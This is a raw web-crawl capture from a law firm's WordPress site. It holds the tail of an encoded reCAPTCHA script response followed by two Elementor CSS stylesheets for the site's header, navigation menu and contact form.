[base64]/eGpuZcKxCQzCvMOOw5c3C8Kfw6xgwqIaw5rClMONEmrCuMODEgoQScOhw490WH9APX7Ch3LDs3UywohYwqRXAxwHLMOWwo50NQHCiynDiToLw6h6d2vCpMOyDU3Du8KXV3bCk8KCwqBEDHBRRFgHLQTDhsOAw7/CvALCnMOESsKFwogpwpcOccOBwpp0wrzCs8KqP8KPw61jwrZoYcKHMsOEw6MkacK4HMOmwpt3wq0pSQEwXBg6KMOTwpXDry7DtlkYIHTDm8KewprDjsONwonDksKCMwEBw457JcOeCUnDrcK0w61uw6fCmMOJAMOzwo/Cgjw9wp7CtsOXw4tMCjBXwqvDj8K9KAZCSFTDrcOcwqDDkhZ4bMKIwrLDpsK7wrXCq8KfFAXDtmXCrMOeK8Ozw6pMfFMoTRbDq0lRwrDCiFZifMOFwqrCq8OoSSs7wqQ6wo/DlyTDu3cmwpENYsKYLwtmw4HDmkXDjSRCZ0TDgxJyY8KjM8OdwpTDukwPwr5JaMO5w6HDhcKsXcOow7/DmcK6wq94w78gF8KxwpDDv8KkN1ZgIcOddcOGecOfwp9xR1lcwpAww71tcSogAi7DkmdYEsKjRE8aWkcMwo1uB8KGwp3CusOmJkQVw71RecKBPMKBw6oDUV/CnWAKfsK7cjzDtMONS8KXwoZdKcKAwpzDgRo4w5Ifw5pMY8KOISTCm8OeXcKNwqHDsMOTwoAgGlHCoGjCrQYrwoxQwqHDj8O8OEvDvcOibFLCgcO7GcK/YyfDjVppw60WwrjDpmVzNcOaPUQMwps+esOewpjDjFnCo2fDsibCocKWwqrDjcK5ccKAdAUkw7NNdGI/TsOaQnDDvcKgU8KpwpUvICfDkmE2T0bDvcKHw6k5TMKMSCFPw6wrwoAUw7Rpw6HCiijCu8KzPgw+cMOGUsOdUcKhT056wrPDmUQvw5EDRwzDjsOgwrsiU2p/w4ADwpDCgsKwOcKRAzNqTHzCncK+ZsOIdsOfXlwGX2jDjcK5a8Ovw6XCiDfDh31CJ0XDsDoVU1kYw7TDuT/Dow7Dq1nCpMOiwrDDl8OkAcObHcOnwq5ETnRcVsKYw5LCh8KaVcOgC3xULcO3w58aw7PDi2Z9w53DvsOuw6Jzwpdcw6XDrS7Chl/CpFrDqcKwY8KweCxWwrfDh3DDkQcKURjCmxjCpMK/w73Dg8OHUn1pwoPDn8OpWU3CjsOmw5JVw58RYMKmN8O3HMKmwpNwG8O7w7JTw7LDgkJLLTNqKsOMw4VBKcKOaCEKGXUJcMK1TsOTwqtFw70uw4l7esOkO8KCZsKxTX/CuHBBw5hAwojCtMKQb0lrZsO+w7M+DX/CtWvDoHrCqCUED3PCqyMvCMKMB8KAXQrCrsKewpTCumnDsMO2wr5KfzpdwrF0w7/DpUZQw7nDhnoseCbDgsKcKyZkw4RZwqUSw5DCmgF9wq3CjcKhDxBGLSB1wqZfwrHDplMWDcOoD30Pwr3DoMO7f8KFZ0/CmcO6W8KLwonDjMKZI2wOJXcEw6DDvBUtwoLDscOXwo7DhcKNOBzDkS4vGHxGw6/DlcK7WQtRwobCpcKiem43cMKxE0lPw6UCw7d6OcKdwr10wpDCmjDCosO/[base64]/[base64]/Ck3TDiUwZw5IzGMOqw7DDjcKxw6DDpgfDkgE5WcKDYx4Uw5HCscOsQMOsw58qw7Rtwr7CjHPCvcOeHsOUSVZUwq54w78SDVsqwqk7w5rCvQVww7EDYMOAwr/ClMO8w5RBdMOmCyxxwpgNd8KPw43DgwLDiT4lOw1Zw6UYwrbDqcKuwpXDqMKPw7zDlsKNfMK1wr/[base64]/DhcKpw5rCnjXDvcOJw4zCmld2w5vDvsOkwoHCmMK/UH3DtsKnwoBuw4MAwpvDm8OZwoVQw7VuECJCDsKwN3LDpwbCisKZdsK8NcK0w4/DlcOjI8O2w7NCBsOWS3nCtgYxwpZ5QcOIbMO3KFUSwrtXZ8KRTGXDsMKkXgzDpsKhD8OPaGzCmH0uID/ClTzCpCdAMsK+IlR/w77Ci1bClMOlwrJdw7dtwpTCmcOtw4ZGdnvDmsOPwozDo3PDhMKxU8K3w7jDm27Ck17DnMOow73CqBpXEcK/en/CogbDgMOGw5vCuDcZd0jCuXTDssOkLcKvw6PDpwfClHXCmx5ww57CqcKBW2/[base64]/Cny/Cm8O0ITFWA1PCvHAvBsKHDTZ2K8K/[base64]/[base64]/CrwfDhX/DvkwQwoMUw5tXw7MjMHRxPVZoJcO8KsOswokgw6/Chn5JIhYPw5fDpcO+GcOTYm8aw7rCrcKTw4fDg8O0woQpw7rDiMOtIsKywr/Cg8OIUyIHw6zCm2rDiR3CoFTCux3CkW7CjW8NAVMHwpJlwoTDrAhGwqbCocOswprCssKnw6QdwrB5KcK8w4cFGgAgw7xwFMK9wqBEw7ceB1gmw74fPyXCm8O/[base64]/GQBLVQhGbsKaYnw+QMOuwqMLV1Zkw4FOwrfDm8KldsOtwpDDqBvDnsOFE8K7w7ISb8KDw5lkwpYVJ8OjTcOxdEzClkDDhUPCqcK9XMOwwp9wdsKWw6kYCcODc8OVBw7DkMOfRRjCozfCq8KxYy/CkjFFw7YcwoDCmcKPIgrDsMOfw41mw5jDgmvDrh7DmMKGOgwiWMKPbcKwwo3Dl8KOX8OKUTdtGwQTwqzCikHCjcO4w6vCrsO/SsKVVwnCmzlmwr3Cp8OiwqrDgMK3ORHCnVk8wpPCp8KFw6FLfzrClXIqw65Iwp7DsyRVPcObQwjDssKXwppOagxwNcKqwrYOw4vDksOPw6QKwr3DpnItw7l0LsOtbMOywo9uw7PDncKfwqXDiGhFe1PDpkt7EcONw7HCv1wtMsORN8Ojw77Co0d/aB7DhMOjXCzCiT16J8Oew6jCmMKWQ1/CvnjCm8KcasO1C2rCocOnbsKXw4XCoRJ5wpjCm8OoXMOVf8ODwqjCkTpxekfDozrCqAlVwr8Jw4vDpsKhBcKVbcOGwqRWOERlwqnCtsKGw7rCuMO4w7B1GiJqOMKREcO2wrViWy11w7J/[base64]/bcOXXSFtAMKLd8KXw401w4F9w4DChMOjw7jCinAxw4PChg9uS8O8wr1lJsKKBG0jaMOZw5jDiMOKw5LCj3zCg8OtwozDt0LDhW7DpAbDjcKeck/[base64]/DpB/CoMOkY1TDj8K+w6M7w48PXcOGwonCtCV1UMK9w7FDQlzCgjBaw7nCpSPDhMKNGsKXJsKEBMOow4k8woHDpsOfJsOIwpbCgsOyCV4dwql7wrrDqcOXFsOswqVpw4bDk8ORwoV5aGbCksKSSsOPFMOocWRew7pWbnMiwr/DisKrwqBCXcKnGMONdMKrwrjDv3/CliV7w4PDt8Oxw7LDkCvCmkwcw6YoAkzCuChSbMOSw5Z1w73Dr8ONUCYqW8OvUMOjw4nDvMK+wpPDssOTcjHCg8OqesKrwrfDuDTDvcOyB0ZMw5wLw6nDlMO/w7grPMOvYlvDssOmw6jCqUvCn8Ouc8Oiw7V9MhoxLwd1O2JGwpTDkMKUfVl1wrvDpW8BwrxAfsKsw4rCqsKbw4jCvmQReCghWzJ3ODNLw6zDsgUPQ8Klw7UJw7jDhhd/[base64]/Ch8KiRgPCuXDDo8ODI2jDsMKucwlyQMKUw5fCu2Fuw6XDgcKCwpzCpVAsXsOjYA4teQIbw5kwbUIDXcKtw4BTMnVjYmzDm8KiwqzCtsKow71jIxYlwq7DjCrCgznCncOUwqBmHMOQN09ww5tzL8KLwqAAFsOzw687wr/DjVXCh8O8TMOPQMKCLcKMfcODd8OXwpoLMhfDp2XDqDsswplKwowhOFM1CsOBEcOjEcOSVMOSZsKMwovDhF/DvcKKwq0UTMOKH8K5wrg9B8K7QcO8wrPDiBE0wrcaCxfCjcKOI8O1AsO6wqJ/w5XCtsK/ESVAZcK6A8OfPMKsLxdmEsK5w7TDhTPDgsO6w7FTIMKkf3xocMKMwrDDhMOyQMOSw5AYTcOjw5YGWGXDmkzDssOVwpNhZMKCw68pDFtfw70fDsOdGsOgwrQRbcOoKDoWw43DucKHwrhUw5fDj8KvHlLCvXXCkjcTOMK4w6gswrLCk0w/U0ciO38kwq8tDnh/O8OUKFEAMn/CmcKyM8KKwpnDksOdw7rDsQ0+F8OSwrrDmh9qB8OLw4F6NXrCkih/ewEewqjDjMOpwqvDgEnCswNtIMOccF4ewo7Dg1h6wqDDmBPCoH1MwqnCtTExXT/DtUxDwo/DrDnCtMKIwockUMK6wqp6OHjDgiDDqGZVD8Kyw5Qsc8ObHjA0CTRkLinCjGBmMcOqH8OVwpIQJkUhwp8aw5HCmldaIMOOUMK3Iy7CsCdgbMKCw7fCmsOuIcOdw6Vxw6bDq3kaIQs/EsOQY33Ct8Oiw7YKOMOjwpUDC2Amw7/DkcOkworDncKtPMKWw6gEf8KHwrjDgjjCrcKiFsKewoQDw4TDkTQPYQTCh8K1MlFhPcO3BzFQJk3CvUPCs8KCw5bCsCkBJA0cHx/CvcOdbcK/YgQVwpA+csKaw5U1MMK5O8OiwrcfAWkkw5vDh8OSHGzDvsODw64rw4HDk8Kewr/DpGDCo8OHwpRuCsOtSkbCu8OGw7/DrRsiJ8Ojw6skwpHDuzNOw6LDucKYwpfDosKTwpJFw4PChsOKw5x1XwoXUVdnMhPChygULk0eIgggwqduw4hIb8KUw6QfAGPCocO4HMKWwpE3w7tew6nDssK/SRFtFxfDjVYlw53CjygjwoDDq8O/Y8OtCB7DgMKJfQDDlkAQU3rCmcKFw5I5ScOPwqUqwr4wwpdDwp/Dk8KpUcKJwo5Bw7M5ZMOaI8KMwrvDs8KWEix6w5HCn10XW2FGdcKVQCNVwpTDgkXDjio8VcK2PcOidwXCsRbDjMKGw4zDn8ODw4onfwDCkD0lwoNeTUw7PcOYdB9TCEvCsTxnSRJDTmc9X0kbAgjDtQFWasKtw7sJwrDCusOyF8ORw7ITw6pSL3/Cq8OcwphdHRDCvy9ywojDr8KYL8OzwopoVMK4wpbDpMOMw5jDnD7DhsKNw4dPdjDDg8KTNcKdKcKsbyVEOBFuCCzCgsK5w4jCpxzDjMKUwr1JRcK/w4xNGcKkDcKbMMO8fVrDjSTCscKpCErCmcKeFkhkCcO5eEsYD8KuQhHDsMKywpQIw5PCucOowogYwrJ/wpTDpEjCkDvCsMKuY8KkUEzDlcKLN17Dq8KCFsO/wrUnwrlrKl4xw6x/[base64]/CqcOuwotBw5kHw5rDhcOLXcKwakrDtMO6wr0iKcOkYAdCPsKxeBZKHmZPesK7M1XCuDrDlxh5JVbCtE4Swo9kwpILw7/CtcKnwoXCocK5MMK8ITLDvk3Dq0AZCcK0D8K8d3VNw5zDpTIFZcKsw6I6wpB3woAewqs0w5HCmsOyTMOrDsOPf3BEwrFuw75vw6LDmHclO1TDtVh8M0xEw6Y+MxJwwqlNTw/DksObEBgQDlR0w5LDhBIMUsKKw6kEw7jCqcOxHypYw4/[base64]/DimlwfsOsC0PClCDDgjDCrsOWw70uw6zClMO+DTrDiBUZw79ee8K4D2zDrRt7Z1TDpsO3eFpxw7pbw518w7QJwptVHcKNLMOqwp0uwqw5VsKkUMOXw6oNwqTDpQl6woJCw47DgMKAw7HCgBc/w73Co8O/AcKbw6XCrcOLwrdnUgkrX8OMXMO4dQYdwodFUMOiwqzCrCIsKF7CksKqw7EmFsKUZQDDicKQKxtswrovwpvDvWTCpgpVNkXDlMK4FcKhw4FZdQp4Ew8gfMO0w5ZUOsKFDsKHWmJDw7HDkcKgwokHGFTCuxnCr8OvEB16BMKeLADDhVXCs2MybR8uw6zCi8O/wpTCgV/[base64]/CrHMCwqTDjGXDt8O2Wn3Dv0Abwq12DWzDg8K2w6Bww7PCmiQWVD0dwo8We8OzByDChMOswrhqbcKeFMOkw7ccwpMLwrwfw4/Dm8KIeh7DvD7Dp8Ohd8K5w5gSw6nDjMO+w7TDhzvCgGTDmzEaa8KjwpIZw50Lw4ByeMKee8OiwozCksOCWBvCv2fDucOfw5bCtnLCp8KQwpJ7wogCwrgzwrYTa8OXbiTCqsK3SA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gabor-law.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yrl/tJy98AQ231xPMoEdIYawSeh4W5ncVGP2f2Q3an4\\u003d\x22,1,0,null,1,1768771146333,0,0,[1],null,[74,205,9,43,175],\x22RC-N5AxGpACRnY4-w\x22,null,null,null,null,null,\x220dAFcWeA4OGxwNVXdmfHwLg2TxUKyShiahmD6pTjgOngUv94Vocq6kIMNh6LgytcR3phWizOATGRnNVv95f3rbOpq7HmQPFzUzWQ\x22,1768853946266]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-1639.css?ver=1739561108
body_size: 2000
content:
.elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-container{max-width:1600px;}.elementor-1639 .elementor-element.elementor-element-4027f406:not(.elementor-motion-effects-element-type-background), .elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1639 .elementor-element.elementor-element-4027f406{box-shadow:0px 10px 38px 4px rgba(33, 47.999999999999986, 74, 0.23);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9999;}.elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-7b1c5b82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-7b1c5b82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{margin-right:auto;font-size:15px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e04f605 );fill:var( --e-global-color-e04f605 );padding-left:5px;padding-right:5px;padding-top:15px;padding-bottom:15px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e04f605 );fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:var( --e-global-color-e04f605 );--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );top:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown{background-color:#FFFFFFE6;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle:hover{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown .elementor-item, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle svg{fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle:hover{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 > .elementor-widget-container{margin:020px 0px 0px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}body:not(.rtl) .elementor-1639 .elementor-element.elementor-element-79cd7c88{right:0px;}body.rtl .elementor-1639 .elementor-element.elementor-element-79cd7c88{left:0px;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-246374a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-246374a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-3e16783f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;z-index:9999;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-widget-container{text-align:center;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon{background-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon i{color:#000000;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon svg{fill:#000000;}.elementor-1639 .elementor-element.elementor-element-4587e0d4{margin-top:-4px;margin-bottom:-4px;}@media(max-width:767px){.elementor-1639 .elementor-element.elementor-element-7b1c5b82{width:70%;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e{width:31%;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item{padding-left:18px;padding-right:18px;padding-top:0px;padding-bottom:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:9px;padding-bottom:9px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{font-size:30px;border-width:0px;border-radius:6px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88{width:auto;max-width:auto;top:8px;}body:not(.rtl) .elementor-1639 .elementor-element.elementor-element-79cd7c88{right:22.594px;}body.rtl .elementor-1639 .elementor-element.elementor-element-79cd7c88{left:22.594px;}.elementor-1639 .elementor-element.elementor-element-246374a{width:47%;}.elementor-1639 .elementor-element.elementor-element-3e16783f{--grid-template-columns:repeat(1, auto);}}@media(min-width:768px){.elementor-1639 .elementor-element.elementor-element-7b1c5b82{width:16.701%;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e{width:65.821%;}.elementor-1639 .elementor-element.elementor-element-246374a{width:16.214%;}}/* Start custom CSS for nav-menu, class: .elementor-element-79cd7c88 */#menu-1-bca392c .menu-item:not(:first-child) a {
border-right: 1px solid #21304a;
padding:5px 10px 5px 5px;
}
#menu-1-bca392c .menu-item:first-child a {
padding:5px 3px 5px 5px;
}
a.elementor-sub-item {
    border-right: 0 !important;
    padding-top: 27px !important;
    text-align: center !important;
}
a.elementor-sub-item:hover{
        font-weight: 700 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4027f406 */header.sticky-header {
    --header-height: 90px;
    --opacity: 0.90;
    --shrink-me: 0.80;
    --sticky-background-color: #0e41e5;
    --transition: .3s ease-in-out;

    transition: background-color var(--transition),
                background-image var(--transition),
                backdrop-filter var(--transition),
                opacity var(--transition);
}
header.sticky-header.elementor-sticky--effects {
    background-color: var(--sticky-background-color) !important;
    background-image: none !important;
    opacity: var(--opacity) !important;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
}
header.sticky-header > .elementor-container {
    transition: min-height var(--transition);
}
header.sticky-header.elementor-sticky--effects > .elementor-container {
    min-height: calc(var(--header-height) * var(--shrink-me))!important;
    height: calc(var(--header-height) * var(--shrink-me));
}
header.sticky-header .elementor-nav-menu .elementor-item {
    transition: padding var(--transition);
}
header.sticky-header.elementor-sticky--effects .elementor-nav-menu .elementor-item {
    padding-bottom: 10px !important;
    padding-top: 10px !important;
}
header.sticky-header > .elementor-container .logo img {
    transition: max-width var(--transition);
}
header.sticky-header.elementor-sticky--effects .logo img {
    max-width: calc(100% * var(--shrink-me));
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-222.css?ver=1739561187
body_size: 2752
content:
.elementor-222 .elementor-element.elementor-element-a6babee{text-align:left;z-index:99;}.elementor-222 .elementor-element.elementor-element-152b0d7{--grid-template-columns:repeat(1, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-222 .elementor-element.elementor-element-152b0d7 .elementor-widget-container{text-align:left;}.elementor-222 .elementor-element.elementor-element-152b0d7 .elementor-social-icon{background-color:#21304A;}.elementor-222 .elementor-element.elementor-element-b4cc58e > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-8814bdb{text-align:right;}.elementor-222 .elementor-element.elementor-element-e618341 > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-e618341:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-e618341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-e618341{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-e618341 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-bdfc568{--spacer-size:15px;}.elementor-222 .elementor-element.elementor-element-86d61c0{text-align:center;}.elementor-222 .elementor-element.elementor-element-86d61c0 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-222 .elementor-element.elementor-element-86d61c0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-6e2100c{text-align:center;}.elementor-222 .elementor-element.elementor-element-6e2100c .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button .elementor-align-icon-right{margin-left:33px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button .elementor-align-icon-left{margin-right:33px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group > label, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-subgroup label{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-field{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-field, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button{font-family:"Heebo", Sans-serif;font-size:35px;font-weight:700;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;padding:6px 6px 6px 6px;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-222 .elementor-element.elementor-element-5360a12{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-222 